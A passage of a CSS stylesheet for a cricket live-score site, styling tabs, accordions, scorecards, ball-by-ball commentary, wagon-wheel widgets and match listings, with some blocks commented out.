	text-decoration-line:underline;

	text-decoration-style:solid;

}

/* .match-weather {

    top: -85px;

    color: #333;

    width: 37px;

    height: 0px;

    right: 50px;

    float: right;

    position: relative;

    background-color: #fff;

}

.match-weather .weather-icon {

	width:100%;

	display:block;

}

.match-weather .temp {

	margin-top:20px;

}

.match-weather .tempf {

	color:#999;

	font-size:12px;

	padding:5px;

}

.match-weather .temp,

.match-weather .wed {

	z-index:10;

	font-weight:bold;

	position:relative; By-Ikram

} */



/* .rt_600.match-center .match-header .teamName,

.rt_500.match-center .match-header .teamName {

	display:none;

}

.rt_600.match-center .match-header .teamAbbr,

.rt_500.match-center .match-header .teamAbbr {

	display:block;

}

.rt_600.match-center .match-header .teama,

.rt_500.match-center .match-header .teama {

	padding-right:0;

	text-align:left;

}

.rt_600.match-center .match-header .teamb,

.rt_500.match-center .match-header .teamb {

	padding-left:0;

	text-align:right;

}

.rt_600.match-center .match-header .teamb .teamLogo,

.rt_500.match-center .match-header .teamb .teamLogo {

	float:right;

	margin:0 0 0 10px;

}

.rt_600.match-center .match-header .teama .teamLogo,

.rt_500.match-center .match-header .teama .teamLogo {

	float:left;

	margin:0 10px 0 0;

}

.rt_600.match-center .match-header .teamScore,

.rt_500.match-center .match-header .teamScore,

.rt_tsm.match-center .match-header .teamScore {

	position:static;

}

.rt_600.match-center .match-header .teams .status,

.rt_500.match-center .match-header .teams .status {

	margin-bottom:5px;

}

.rt_600.match-center .match-header .teamScore .sep + .inningScore,

.rt_500.match-center .match-header .teamScore .sep + .inningScore,

.rt_tsm.match-center .match-header .teamScore .sep + .inningScore {

	display:inline;   By-Ikram

} 

.rt_tsm.match-center .match-header .teamName {

	font-size:18px;

	line-height:20px;

}

.rt_tsm.match-center .match-header .teamScore {

	line-height:20px;

} */





/* tabs */

body.cricket .rightcalendardiv .show-calendar-home{

    background: #2b2d42;

    color: #fff;

    border: 1px solid;

    border-radius: 30px;

	font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 14px;

	padding: 3px;

}

.w-100.schedule-live-comp-matches{

	border:none;

}

._tabs,

.tabs {

	margin:0;

	padding:0;

	list-style:none outside;

}

._tabs li,

.tabs li {

	float:left;

	padding: 0px 10px 6px 0px;;

}

._tabs li a, .tabs li a {

    display: block;

    color: #9498BD;

    cursor: pointer;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 14px;

    padding: 4px 40px;

    background: #fff;

    border: 1px solid #DCDDEC;

    border-radius: 30px;

}

._tabs>li:hover>a,

.tabs>li:hover>a,

._tabs>li a:hover,

.tabs>li a:hover,

._tabs>li a:focus,

.tabs>li a:focus {

	color:#666;

}

._tabs>li.active a,

.tabs>li.active a {

	color:#fff;

	background-color:#1b7700;

}

._tabs>li.live a,

.tabs>li.live a {

	color:#fff;

	background-color:green;

}

.content-hidden {

	display:none;

}

.tabs.twoitems li,

._tabs.twoitems li {

	width:50%;

}

.tabs.threeitems li,

._tabs.threeitems li {

	width:33.33%;

}

.tabs-full{

	width:100%;

	display:block;

	overflow:hidden;

}

.tabs-full li{

	display:block;

}





/* According */

.accordion{

	margin-bottom:5px;

}

.accordion-btn{

	color:#333;

	cursor:pointer;

	position:relative;

	background-color:#eee;

	padding:10px 10px 10px 40px;

}

.accordion-open .accordion-btn{

	color:#000;

	background-color:#fff;

}

.accordion .accordion-btn:before{ 

	padding:0;

	width:20px;

	line-height:1;

	font-size:20px;

	content:"\f107";

	margin-top:-15px;

	position:absolute;

	top:50%; left:13px; 

	font-style:normal;

	font-weight:normal;

	font-variant:normal;

	text-transform:none;

	font-family:'FontAwesome';

	-webkit-font-smoothing:antialiased;

	-moz-osx-font-smoothing:grayscale;

}

.accordion-open .accordion-btn:before{ 

	content:"\f106";

}

.accordion-content{

  -webkit-transition: max-height .4s; 

  -moz-transition: max-height .4s; 

  -ms-transition: max-height .4s; 

  -o-transition: max-height .4s; 

  transition: max-height .4s;  

  overflow: hidden;

  max-height: 0;

}

.accordion-open .accordion-content{

    max-height: 9999999px;

}





/* Misc */



ul.list1 {

	margin:0;

	padding:0;

	background-color:#fff;

	list-style:none outside;

}



ul.list1 li{

	margin:0;

	padding:0;

}

ul.list1 li a {

	display:block;

	padding:5px 10px;

	line-height:30px;

	border-bottom:1px solid #eee;

}

ul.list1 li a img {

	float:left;

	width:30px;

	height:30px;

	margin:0 10px 0 0;

}

ul.list1 li .flag {

	margin:0 5px;

	display:inline-block;

}

ul.list2 li {

	border-bottom:1px solid #ddd;

}

.button-fade{

	transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1);

}

.button-shadow{

	box-shadow:0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

}

.button-block{

	display:block;

}

.load-more {

	text-align:center;

	margin:20px 0px;

	padding:10px;

	background:#fff;

}

a.load-more{

	font-size:14px;

	line-height:36px;

	padding:8px 20px;

}

a.load-more:hover{

	background-color:rgba(158,158,158,0.2);

}



/* Live */



/* .live-info4 span {

	padding:8px;

	margin:0 2px;

	font-size:13px;

	display:block;

	float: left;

	line-height:13px;

	border-radius:20px;

	vertical-align:middle;

	width:30px;

	text-align:center;

	color:#fff;

	margin-bottom:10px;

	box-sizing:border-box;

	box-shadow:0px 0px 4px #b9b9b9;

}

.bt.live-info4 {

	height:auto;

	overflow:hidden;

	white-space:nowrap;

}

.live-info4 {

    margin-bottom: 0px;

    background: white;

    padding: 0px 8px;

}

.live-info4 span.wicket {

	color:#fff;

}

.live-info4 span.wicket,

.live-info4 span.run4,

.live-info4 span.run6 {

	font-weight:bold;

	text-transform: uppercase;

}

.live-info4 span.dot {

	background-color:#54b2a9;

}

.live-info4 span.run1 {

	background-color:#FF4E50;

}

.live-info4 span.run2 {

	background-color:#1F5F9E;

}

.live-info4 span.run3 {

	background-color:#A7226E;

}

.live-info4 span.run4 {

	background-color:#0392cf;

}

.live-info4 span.run5 {

	background-color:#3b5998;

}

.live-info4 span.run6 {

	background-color:#fe8a71;

}

.live-info4 span.wicket {

	background-color:#4a4e4d; By-Ikram

} */

.comment-wicket .text {

	color:#ff0000;

}

/* comment */



.comment .score {

	color:#fff;

	display:block;

	padding:10px 2px;

	text-align:center;

	border-radius:20px;

	background-color:#f37736;

	box-sizing:border-box;

	box-shadow:0px 0px 6px #b9b9b9;

}

.comment .score-4,

.comment .score-6,

.comment .score-w {

	font-weight:bold;

	text-transform: uppercase;

}

.comment .score-4 {

	background-color:#0392cf;

}

.comment .score-5 {

	background-color:#3b5998;

}

.comment .score-6 {

	background-color:#fe8a71;

}

.comment .score-w {

	background-color:#4a4e4d;

}

.comment .score-0 {

	background-color:#54b2a9;

}

.comment .score-1 {

	background-color:#FF4E50;

}

.comment .score-2 {

	background-color:#1F5F9E;

}

.comment .score-3 {

	background-color:#A7226E;

}

.comment-wicket .text {

	color:#ff0000;

}

div.comment.comment-overend {

	color:#fff;

}

.endover {

	padding-bottom:5px;

	color:#fff;

	font-weight:600;

	font-size:12px;

}

.bowler,

.batsman {

	padding-bottom:3px;

	color:#fff;

}

/* Table */

/*

.table{

	width:100%;

	display:table;

}

.table .row,

.table .header,

.table .footer{

	display:table-row;

}

.table .row::before, 

.table .row::after,

.table .header::before,

.table .header::after {



    content: " ";

    display: table;

}

.table .row::after,

.table .header::after {

    clear: both;

}

.table .column{

	padding:5px 8px;

	display:table-cell;

	background-color:#fff;

	border-bottom:1px solid #eee;

}

.table .header .column,

.table .footer .column{

	background-color:#eee;

}

*/



/* widget match-partnership */



.linechart-row {

	overflow:hidden;

	margin-bottom:6px;

}

.linechart-row:nth-child(2n+0) {

	background-color:#f5f5f5;

}

.linechart-row .label,

.linechart-row .bar {

	padding:0px;

	margin:0;

	border:0px;

	border-radius:0px;

	color:#333;

	display:inline-block;

	font-size:12px;

	text-transform:none;

}

.linechart-row .left.label {

	text-align:right;

	width:45%;

}

.linechart-row .center.label {

	text-align:center;

	width:10%;

	font-weight:bold;

}

.linechart-row .right.label {

	text-align:left;

	width:45%;

}

.linechart-row .left.bar,

.linechart-row .right.bar {

	width:50%;

	box-sizing:border-box;

	height:12px;

	line-height:12px;

	font-size:8px;

	text-align:center;

	color:#fff;

}

.linechart-row .left.bar {

	padding-right:3px;

}

.linechart-row .right.bar {

	padding-left:3px;

}

.linechart-row .bar div {

	background-color:#0068c4;

	overflow:hidden;

	text-align:center;

	white-space:nowrap;

}

.linechart-row .bar div.run4 {

	background-color:#ef3a32;

}

.linechart-row .bar div.run6 {

	background-color:#910101;

}

.linechart-row .left.bar div {

	float:right;

}

.linechart-row .right.bar div {

	float:left;

}

/* .rt_tsm.widget.match-partnership .linechart-row,

.rt_txs.widget.match-partnership .linechart-row {

	padding:20px 0;

	position:relative;

	border-bottom:1px solid #eee;

}

.rt_tsm.widget.match-partnership .linechart-row .left.label,

.rt_txs.widget.match-partnership .linechart-row .left.label,

.rt_tsm.widget.match-partnership .linechart-row .right.label,

.rt_txs.widget.match-partnership .linechart-row .right.label {

	width:100%;

	display:block;

	text-align:center;

}

.rt_txs.widget.match-partnership .linechart-row .left.bar,

.rt_txs.widget.match-partnership .linechart-row .right.bar {

	height:20px;

	line-height:20px;

}

.rt_tsm.widget.match-partnership .linechart-row .center.label,

.rt_txs.widget.match-partnership .linechart-row .center.label {

	top:0;

	left:0;

	width:100%;

	font-weight:bold;

	position:absolute;

	text-align:center; By-Ikram

} */

/* boxscore */

.col-player a:hover {

	text-decoration:underline;

}

/* fall of wickets */

.fows.mt30 a:hover {

	text-decoration:underline;

}

.fows.mt30 a {

	color:#1866DB;

}



/* scorecard */

.table1 td.col-player a:hover {

	text-decoration:underline;

}

.match-scorecard .battings .how_out {

	color:#888;

}

.match-scorecard .inning-scorecard .inning-heading {

	width:100%;

	display:table;

	font-weight:bold;

	background: #fff;

	border: 1px solid #E3E3E3;

    border-radius: 6px;

	color: #2B2D42;

}

.match-scorecard .inning-scorecard .accordion-btn:before{

	font-size:26px;

	color: #6C6C6C;

}

.match-scorecard .inning-scorecard .inning-heading .team-logo {

	width:30px;

	display:table-cell;

	vertical-align:middle;

}

.match-scorecard .inning-scorecard .inning-heading .team-logo img{

	width:25px;

}

.match-scorecard .inning-scorecard .inning-heading .inning-name {

	vertical-align:middle;

	display:table-cell;

}

.match-scorecard .inning-scorecard .inning-heading .scores_full {

	color: #2B2D42;

    width: 150px;

    font-size: 12px;

    padding: 10px;

    vertical-align: middle;

    text-align: center;

    display: table-cell;

    border-radius: 30px;

    background-color: #F5F5F4;

}

.match-scorecard .inning-scorecard.accordion-open .scores_full {

	color:#fff;

	background-color:#660ff6;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content {

	margin-top: 12px;

}

.match-scorecard .battings .row-batsman td,

.match-scorecard table td,

.match-scorecard table th{

	padding-top:10px;

	padding-bottom:10px;

}

.match-scorecard .battings .row-batsman-fow td{

	padding-top:0;

	padding-bottom:10px;

}

.match-scorecard .battings .col-runs {

	font-weight:bold;

}

.match-scorecard .battings .col-runs,

.match-scorecard .battings .col-balls {

	width:50px;

	padding-left:0;

	text-align:center;

}

.match-scorecard .battings .col-fours,

.match-scorecard .battings .col-sixes {

	width:50px;

	padding-left:0;

	text-align:center;

}

.match-scorecard .battings .col-sr {

	width:50px;

	text-align:center;

	padding-right: 32px;

}

.match-scorecard .bowlings .col-wickets {

	font-weight:bold;

}

.match-scorecard .bowlings .col-overs,

.match-scorecard .bowlings .col-runs,

.match-scorecard .bowlings .col-econ {

	width:50px;

	padding-right:0;

}

.match-scorecard .bowlings .col-wickets,

.match-scorecard .bowlings .col-maidens{

	width:30px;

	padding-right:0;

}

.match-scorecard .bowlings .col-econ {

	width:60px;

	padding-right:0;

}

/* .match-scorecard.rt_tsm .bowlings .col-econ, */



.match-scorecard.rt_txs .bowlings .col-econ,

.match-scorecard.rt_txs .bowlings .col-maidens {

/*	display:none; */

}

/* .widget.match-wagonwheel */

.wagon-wheel,

.wagon-spider {

	width:400px;

	height:400px;

	margin:0 auto 20px;

}

.wagon-inning {

	color:#000;

}

.widget.match-center .match-content {

	overflow:hidden;

}



.widget.widget.match-wagonwheel .team1-players .list-group-item .checkbox,

.widget.widget.match-wagonwheel .team2-players .list-group-item .checkbox {

	margin-right:30px;

}

.match-wagonwheel {

	position:relative;

}

.widget.match-wagonwheel .manual-tabs {

	padding:0 10px;

	margin:0;

	overflow:hidden;

	background-color:#00bcd4;

}

.widget.match-wagonwheel .manual-tabs li {

	list-style:none outside;

	display:inline-block;

}

.widget.match-wagonwheel .manual-tabs li a {

	color:#fff;

	padding:10px;

	display:block;

}

.widget.match-wagonwheel .manual-tabs li.active a {

	background-color:rgba(0, 0, 0, 0.1)

}

.widget.match-wagonwheel .ig-tabs {

	padding:0;

	margin:0 0 20px;

	overflow:hidden;

	background-color:#00bcd4;

	list-style:none outside;

}

.widget.match-wagonwheel .ig-tabs li {

	margin:0;

	width:50%;

	float:left;

	box-sizing:border-box;

}

.widget.match-wagonwheel .ig-tabs li a {

	color:#fff;

	padding:10px;

	display:block;

	text-align:center;

}

.widget.match-wagonwheel .ig-tabs li.active a {

	background-color:rgba(0, 0, 0, 0.1)

}

.widget.match-wagonwheel .run-block,

.widget.match-wagonwheel .filterbyruns,

.widget.match-wagonwheel #allRuns {

	float:left;

	padding:5px;

	width:16.66%;

	text-align:center;

	box-sizing:border-box;

}

#wagon-run-filters{

	margin-bottom:2px;

}

.wgde {

	color:#fff;

}

/* .wagonbg1 {

	background-color:#0000ff;

}

.wagonbg2 {

	background-color:#1cfcff;

}

.wagonbg3 {

	background-color:#ffc600;

}

.wagonbg4 {

	background-color:#FC46FF;

}

.wagonbg6 {

	background-color:#ff0000 !important; By-Ikram

} */

.widget.match-wagonwheel .team-players,

.widget.match-wagonwheel .wagon-wrap {

	font-size:12px;

}

.widget.match-wagonwheel .team-players li label{

	padding:3px;

	display:block;

}

.widget.match-wagonwheel .team-players li label:hover{

	background-color:#eee;

}

.widget.match-wagonwheel .team-players .badge {

	float:right;

	padding:1px 5px 0;

	display:inline-block;

}

/* .rt_800 table td,

.rt_800 table th {

	font-size:13px;

}

.rt_tmd .matches-table .teamName {

	display:none; By-Ikram

} */





/* commentary */

.match-commentary .inning-commentary .inning-heading {

	width:100%;

	display:table;

	font-weight:bold;

	background: #fff;

	color: #2B2D42;

}

.match-commentary .inning-commentary .accordion-btn:before{

	font-size:26px;

	color: #6C6C6C;

}

.match-commentary .inning-commentary .inning-heading .team-logo {

	width:30px;

	display:table-cell;

	vertical-align:middle;

}

.match-commentary .inning-commentary .inning-heading .team-logo img{

	width:25px;

}

.match-commentary .inning-commentary .inning-heading .inning-name {

	vertical-align:middle;

	display:table-cell;

}

.match-commentary .inning-commentary .inning-heading .scores_full {

	color: #2B2D42;

    width: 150px;

    font-size: 12px;

    padding: 10px;

    vertical-align: middle;

    text-align: center;

    display: table-cell;

    border-radius: 30px;

    background-color: #F5F5F4;

}

.match-commentary .inning-commentary.accordion-open .scores_full {

	color: #fff;

	background-color: #EF233C !important;

}

.match-commentary .inning-commentary.accordion-open .accordion-content {

	margin-bottom:30px;

}

.comment.comment-ball:nth-child(even),

.comment.comment-wicket:nth-child(even) {

  background-color: #F7F7F7ed !important;

}

.comment.comment-overend{

	background: #013B4E;

}

.commentaries .comment {

	padding:16px;

	overflow:hidden;

	border-bottom:1px solid #ddd;

	display: flex;

    align-items: center;

	gap: 18px;

}

.widget.match-commentary .commentaries {

	overflow:hidden;

	margin-top:10px;

}

.commentary-unavailable{

	color:#aaa;

	padding:5px;

	margin-top:20px;

}

.mobile-filters .widget.box{

	margin:0;

}

.commentary-filters {

	float:left;

	width:180px;

	margin-right:10px;

}

.commentary-filters .group-highlights .widget-content {

	padding:0;

}

.commentary-filters li.active a {

    background-color: #660ff6;

    color: #fff !important;

}

.filter-Highlights label span{

	color: #7A7EA7;

    font-size: 16px;

    font-weight: 600;

}

.filter-Highlights label {

	width: 18%;

    margin-right: 10px;

    font-size: 13px;

    cursor: pointer;

    padding: 8px 20px;

    align-items: center;

    display: flex;

    box-sizing: border-box;

    border: 1px solid #DCDDEC;

    border-radius: 50px;

    justify-content: space-between;

}

.filter-Highlights{

	display: flex;

}

#npm-push-button{

	color:#333;

	top:0;right:0;

	display:block;

	padding:10px;

	font-size:14px;

	margin:15px 0;

	position:absolute;

	background-color:#fff;

    border-radius:20px;

}



/* Status : Colors */

.status-1,

.status-fixture {

	color:#fff;

	background-color:#106499;

    border-radius: 4px;

    padding: 2px 5px 2px 4px;

}

.status-2,

.status-result {

	color: #fff;

    background-color: #EF233C;

    border-radius: 4px;

    padding: 2px 5px 2px 4px;

    box-shadow: none;

}

.status-3,

.status-live {

	color:#fff;

	background-color:green;

    border-radius: 4px;

    padding: 2px 5px 2px 4px;

}

.status-4 ,

.status-5 {

	color:#fff;

	background-color:#333;

    border-radius: 4px;

    padding: 2px 5px 2px 4px;

}



/* match runs */

.widget.match-runs .form-group {

	width:33%;

}

.commentary-filters .box .widget-content li a{

	color: #000;

}

/* scroll widget */

.matches-table-scroll{

	height: 120px; 

	background: #f3f3f3;

	box-sizing: border-box;

	overflow-x: auto;

	overflow-y: hidden;

	white-space: nowrap;

	-webkit-overflow-scrolling: touch;

}

#featured-matches, #domestic-matches, #fixture-matches {

/* 	position: fixed; */

	max-width: 100%;

	overflow-x: scroll;

	overflow-y: scroll;

	-webkit-overflow-scrolling: touch;

}



.match-row-scroll{

	display: inline-block;

	width: 320px;

	font-size:0.7rem;

	overflow: hidden;

	position:relative;

	background-color:#fff;

	box-sizing:border-box;

	border-bottom:1px solid #d1d1d1;

	border-right: 1px solid #ddd;

	transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	margin-bottom: -12px;

}

/* Matches Grid */

.match-row{

	display:block;

	overflow:hidden;

	font-size:0.7rem;

	position:relative;

	margin: 0 10px;

    margin-bottom: 10px;

	box-sizing:border-box;

	transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	margin-bottom: -12px;

}

.smallside .match-row{

	margin: 0;

	border: none;

	border-radius: 0;

}

.match-row-scroll{

	display: inline-block;

	width: 320px;

	font-size:0.7rem;

	overflow: hidden;

	height: 100%;

	position:relative;

	background-color:#fff;

	box-sizing:border-box;

	border-bottom:1px solid #d1d1d1;

	border-right: 1px solid #ddd;

	transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1);

}

.match-row:hover{

	cursor:pointer;

	color:#2C6EE2;

}

.match-row-scroll:hover{

	cursor:pointer;

	background-color:#eee;

}

.match-row .column-meta .date .status,

.match-row .column-meta .date .title,

.match-row .column-meta .date .subtitle,

.match-row .column-meta > .title,

.match-row .column-teams .teamScore .sep,

.match-row .column-teams .teamAbbr{

	display:none;

}

.match-row-scroll .column-meta .date .status,

.match-row-scroll .column-meta .date .title,

.match-row-scroll .column-meta .date .subtitle,

.match-row-scroll .column-meta > .title,

.match-row-scroll .column-teams .teamScore .sep,

.match-row-scroll .column-teams .teamAbbr{

	display:none;

}

.match-row .status_note, 

.match-row .date, 

.match-row .status{

	line-height: 0.8rem;

}

.match-row-scroll .status_note, 

.match-row-scroll .date, 

.match-row-scroll .status{

	line-height: 0.8rem;

}

.match-row .venue,

.match-row .column-action .status_note{

	color:#777;

	white-space: normal;

}

.match-row-scroll .venue,

.match-row-scroll .column-action .status_note{

	color:#777;

}

.match-row .teamScore {

	clear:both;

	display:block;

	margin-top:10px;

	font-size:0.8rem;

	line-height:1.2rem;

}

.match-row-scroll .teamScore {

	clear:both;

	display:block;

	margin-top:10px;

	font-size:0.8rem;

	line-height:1.2rem;

}

.match-row .teamName, 

.match-row .teamAbbr {

    font-size: 1.28rem;

    line-height: 1.4rem;

	white-space:nowrap;

}

.match-row-scroll .teamName, 

.match-row-scroll .teamAbbr {

    font-size: 1.28rem;

    line-height: 1.4rem;

	white-space:nowrap;

}

.match-row .teamName{

	overflow:hidden;

	text-overflow:ellipsis;

	font-weight: 550;

}

.match-row-scroll .teamName{

	overflow:hidden;

	text-overflow:ellipsis;

}

.match-row-scroll .teamb .teamScore {

	text-align:left;

}

.match-row .column-teams .status {

	width:80px;

	padding:5px;

	margin:0 auto;

	overflow:hidden;

	text-align:center;

	border-radius:3px;

	box-sizing:border-box;

	top:0;

	left:50%;

	margin-left:-40px;

	position:absolute;

}

.match-row-scroll .column-teams .status {

	width:80px;

	padding:5px;

	margin:0 auto;

	overflow:hidden;

	text-align:center;

	border-radius:3px;

	box-sizing:border-box;

	top:0;

	left:50%;

	margin-left:-40px;

	position:absolute;

}

.match-row .column-teams .inningScore{

	display:block;

}

.match-row-scroll .column-teams .inningScore{

	display:block;

}

.match-row .column-action{

	text-align:left;

	vertical-align:middle;

}

.match-row-scroll .column-action{

	text-align:left;

	vertical-align:middle;

}

.match-row .column-action .match-link{

	z-index:10;

	position:absolute;

	top:0; right:0; left:0; bottom:0;

}

.match-row-scroll .column-action .match-link{

	z-index:10;

	position:absolute;

	top:0; right:0; left:0; bottom:0;

}

.match-row .column-action .inProgress {

	top:5px;

	left:0;

	right:0;

	color:#fff;

	display:none;

	padding:3px 10px;

	font-size:0.7rem;

	position:absolute;

	text-align:left;

	background-color:#aaa;

	text-transform:uppercase;

}

.match-row-scroll .column-action .inProgress {

	top:5px;

	left:0;

	right:0;

	color:#fff;

	display:none;

	padding:3px 10px;

	font-size:0.7rem;

	position:absolute;

	text-align:left;

	background-color:#aaa;

	text-transform:uppercase;

}

.match-row.match-status-1 .teamScore,

.match-row.match-status-1 .column-meta .times{

	display:none;

}

.match-row-scroll.match-status-1 .teamScore,

.match-row-scroll.match-status-1 .column-meta .times{

	display:none;

}

.match-row .column-teams .status_note {

	text-align:center;

}

.match-row-scroll .column-teams .status_note {

	text-align:center;

}

.match-row .icon-wrap.rounder {

    top: 50%;

    right: 40px;

    color: #333;

    display: block;

    margin-top: -20px;

    padding: 5px 10px;

    border-radius: 50%;

    position: absolute;

    background-color: #fff;

    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

}

.match-row-scroll .icon-wrap.rounder {

    top: 50%;

    right: 40px;

    color: #333;

    display: block;

    margin-top: -20px;

    padding: 5px 10px;

    border-radius: 50%;

    position: absolute;

    background-color: #fff;

    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

}

.match-status-1:hover .icon-wrap.rounder{

	color:#fff;

	border-color:#fff;

	background-color:#106499;

}

.match-status-2:hover .icon-wrap.rounder{

	color:#fff;

	border-color:#fff;

	background-color:#ff0000;

}

.match-status-3:hover .icon-wrap.rounder{

	color:#fff;

	border-color:#fff;

	background-color:green;

}

.match-row .teams {

	position:relative;

}

.match-row-scroll .teams {

	position:relative;

}

.match-row .teams a {

	display:block;

	text-decoration:none;

}

.match-row-scroll .teams a {

	display:block;

	text-decoration:none;

}

.match-row .teamLogo {

	width:35px;

	height:100%;

	display:block;

	text-align:center;

}

.match-row-scroll .teamLogo {

	width:35px;

	height:100%;

	display:block;

	text-align:center;

	text-indent: -9999px;

}

.match-row .teama .teamLogo {

	float:right;

	margin:2px 0 2px 10px;

}

.match-row .teamb .teamLogo {

	float:left;

	margin:2px 10px 2px 0;

}

.match-row .teamLogo img {

	width:auto;

	height:16px;

	text-indent: -9999px;

}

.match-row .column-meta .times {

	font-weight:bold;

}

.match-row-scroll .teama .teamLogo {

	float:right;

	margin:2px 0 2px 10px;

}

.match-row-scroll .teamb .teamLogo {

	float:left;

	margin:2px 10px 2px 0;

}

.match-row-scroll .teamLogo img {

	width:auto;

	height:16px;

}

.match-row-scroll .column-meta .times {

	font-weight:bold;

}





@media (min-width:768px) {

	.menuToggle {

		display:none;

	}

	.visible-desktop{

		display:block;

	}

	.hide-desktop,

	.visible-mobile{

		display:none;

	}

	.match-links-desktop,

	.desktop-menu {

		display:none;

	}

	.mobile-menu,

	.match-links-mobile,

	.match-links .group-two {

		display:block;

	}

	.widget.match-wagonwheel {

		max-width:100%;

		margin:20px auto 0;

		background: #fff;

	}

	#heading{

		font-size: 16px;

		text-align: left;

    	padding: 0 10px 5px;

    	border-bottom: 1px solid blueviolet;

    	line-height: 20px;

	}

	.match-header .teama {

		padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

        top: 10px;

	}

    .match-header .teamb {

        padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

        top: 10px;

    }

    .match-header .teamScore {

        font-weight: bold;

        overflow: hidden;

        box-sizing: border-box;

        top: 0;

        right: 5px;

        margin-top: 0;

        display: inline-flex;

        font-size: 18px;

        line-height: 30px;

        position: absolute;

        vertical-align: middle;

    }

    .match-header .teamScore .sep {

        padding: 0 5px;

    }

    .match-header .teamName {

        color: #000;

        font-size: 18px;

        line-height: 29px;

        font-weight: bold;

    }

    /* .stats-name{

        display:inline-block; By-Ikram

        float: left ;

    } */

	.match-header .teamaScore {

		text-align:right;

	}

	.match-header .teamAbbr {

		display:none;

		font-size:1.6rem;

		line-height:1.6rem;

	}

	.match-header .teama .teamLogo {

		float:left;

	}

	.match-header .teams .status {

	    top: -7px;

	    left: 50%;

	    padding: 1px;

	    width: 70px;

	}

	/* .rt_tsm.match-center .match-header .teams .status {

		width:auto;

		position:static;

		margin-bottom:5px;

	}

	.rt_tsm.match-center .match-header .teama,

	.rt_tsm.match-center .match-header .teamb {

		float:none;

		width:auto;

		padding:0;

		text-align:left; By-Ikram

	} */

	.match-header .teambScore {

		text-align:right;

	}

	.players-grid {

		padding:0;

		margin-top:20px;

		list-style:none outside;

	}

	.toggleSidebar {

		display:none;

	}

	.match-row > div{

		padding:20px;

		float:left;

	}

	.match-row-scroll > div{

		padding:20px;

		float:left;

	}

	.match-row .column-meta{

		padding-top: 5px;

	}

	.match-row-scroll .column-meta{

		padding-top: 5px;

	}



	.match-row .column-teams{

		width:100%;

	}

	.match-row-scroll .column-teams{

		width:100%;

	}

	.match-row .column-action{

		padding-bottom: 5px;

	}

	.match-row-scroll .column-action{

		padding-bottom: 5px;

		white-space:normal;

	}

	.match-row .column-meta .date{

		font-size: 0.7rem;

	}

	.match-row-scroll .column-meta .date{

		font-size: 0.7rem;

	}	

    .match-row .column-teams .teama, .match-row .column-teams .teamb {

        padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

    }

    .match-row-scroll .column-teams .teama, .match-row-scroll .column-teams .teamb {

        padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

    }    

	.match-row .column-meta .date .status,

	.match-row .column-meta .date .subtitle {

        padding: 2px 5px;

        margin-right: 5px;

        border-radius: 3px;

        display: inline-block;

	}

	.match-row-scroll .column-meta .date .status,

	.match-row-scroll .column-meta .date .subtitle {

        padding: 2px 5px;

        margin-right: 5px;

        border-radius: 3px;

        display: inline-block;

	}	

	.match-row > div {

        padding: 5px 10px;

        padding-top: 5px;

    }

	.match-row-scroll > div {

        padding: 5px 10px;

        padding-top: 5px;

    }    

    .matches-table td, .match-row > div {

        padding: 5px 10px;

    }

    .matches-table td, .match-row-scroll > div {

        padding: 5px 10px;

    }    

    .match-row .column-teams .teama .teamLogo, .match-row .column-teams .teamb .teamLogo {

        float: left;

        margin: 2px 10px 2px -5px;

    }

    .match-row-scroll .column-teams .teama .teamLogo, .match-row-scroll .column-teams .teamb .teamLogo {

        float: left;

        margin: 2px 10px 2px -5px;

    }    

    .match-row .column-teams .teamAbbr {

        display: none;

    }

    .match-row-scroll .column-teams .teamAbbr {

        display: none;

    }    

    .match-row .teamName, .match-row .teamAbbr {

		font-size: 13px;

        line-height: 23px;

		font-weight: 500;

    }

    .match-row-scroll .teamName, .match-row-scroll .teamAbbr {

        font-size: 15px;

        line-height: 23px;

    }    

    .match-row .column-teams .teamScore {

        top: 0;

        right: 0;

        display: block;

        font-size: 13px;

        line-height: 1px;

        position: absolute;

        vertical-align: middle;

		font-weight: 550;

    }

    .match-row-scroll .column-teams .teamScore {

        top: 1px;

        right: 0;

        display: block;

        font-size: 13px;

        line-height: 1px;

        position: absolute;

        vertical-align: middle;

    }

	.match-row-scroll .teamb .teamScore {

    	text-align: left;

	}



    .match-row .column-teams .teamScore > * {

        display: inline;

    }

    .match-row-scroll .column-teams .teamScore > * {

        display: inline;

    }    

    .match-row .column-teams .teamScore .sep {

        padding: 0 5px;

        display: inline-block;

    }

    .match-row-scroll .column-teams .teamScore .sep {

        padding: 0 5px;

        display: inline-block;

    }    

    .match-row .column-meta > .title, .match-row .column-meta > .subtitle,

    .match-row .column-meta > .format, .match-row .column-meta > .times, 

    .match-row .column-meta .venue, .match-row .column-teams .status_note,

    .match-row .column-teams .teams .status, 

    .match-row .column-action .icon-wrap.rounder {

       display: none;

    }

    .match-row-scroll .column-meta > .title, .match-row-scroll .column-meta > .subtitle,

    .match-row-scroll .column-meta > .format, .match-row-scroll .column-meta > .times, 

    .match-row-scroll .column-meta .venue, .match-row-scroll .column-teams .status_note,

    .match-row-scroll .column-teams .teams .status, 

    .match-row-scroll .column-action .icon-wrap.rounder {

       display: none;

    }    





	/* Bootstrap based small column */

	.col-sm-16 .matches-table .match-row .column-teams .teamName{

		display:block;

	}

	.col-sm-16 .matches-table .match-row-scroll .column-teams .teamName{

		display:block;

	}	

